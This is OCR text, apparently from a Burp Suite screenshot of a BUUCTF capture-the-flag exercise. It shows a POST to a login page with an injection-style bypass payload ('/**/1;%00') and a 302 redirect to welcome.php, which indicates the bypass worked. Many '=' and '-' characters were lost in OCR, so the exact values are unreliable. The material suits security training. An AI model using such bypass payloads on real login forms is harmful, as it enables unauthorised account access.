 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 重放器 Collaborator Intruder Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
1 × 2 × 3 × +
发送 取消 < > 跟随重定向 目标: http://2869a871-6f5d-4096-93f5-188f1b7be77b.node5.buuoj.cn:81 HT
请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 2869a871-6f5d-4096-93f5-188f1b7be77b.node5.buuoj.cn:81
3 Content Length: 29
4 Cache Control: max age 0
5 Origin: http://2869a871 6f5d 4096 93f5 188f1b7be77b.node5.buuoj.cn:81
6 Content Type: application/x www form urlencoded
7 Upgrade Insecure Requests: 1
8 User Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml xml,application/xml;q 0.9,image/avif,image/webp,image/apng,*/*;q 0.8,a
pplication/signed exchange;v b3;q 0.7
10 Referer: http://2869a871 6f5d 4096 93f5 188f1b7be77b.node5.buuoj.cn:81/
11 Accept Encoding: gzip, deflate, br
12 Accept Language: zh CN,zh;q 0.9
13 Connection: keep alive
14
15 username \&passwd /**/1;%00
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Mon, 07 Apr 2025 13:17:13 GMT
4 Content Type: text/html; charset UTF 8
5 Content Length: 2230
6 Connection: keep alive
7 X Powered By: PHP/5.6.40
8 location: welcome.php
9 Cache Control: no cache
10
11 <!DOCTYPE html>
12 <html lang "en">
13 <head>
14 <title>
这是一个登录框
</title>
15 <meta charset="UTF 8">
16 <meta name "viewport" content "width device width, initial scale 1">
17 <link rel="stylesheet" type="text/css" href="
fonts/font awesome 4.7.0/css/font awesome.min.css">
18 <link rel="stylesheet" type="text/css" href="css/util.css">
19 <link rel "stylesheet" type "text/css" href "css/main.css">
20 </head>
21
22 <body>
23 <div class "dowebok limiter">
24 <div class="container-login100" style="background-image: url(`images/img-01.jpg`)
>
25 <div class="wrap-login100 p-t-190 p-b-30">